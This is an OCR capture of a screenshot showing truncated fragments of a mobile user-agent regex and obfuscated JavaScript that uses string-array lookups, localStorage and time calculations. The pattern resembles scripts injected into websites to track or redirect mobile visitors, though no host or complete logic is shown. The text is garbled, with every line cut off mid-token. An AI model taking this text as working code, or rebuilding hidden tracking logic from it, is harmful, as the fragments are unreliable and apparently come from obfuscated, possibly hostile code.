
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|m
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|t
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x12
]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=
b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365
=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b
},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x
x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);re
)];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x36
13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b2
[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0
b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x
x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0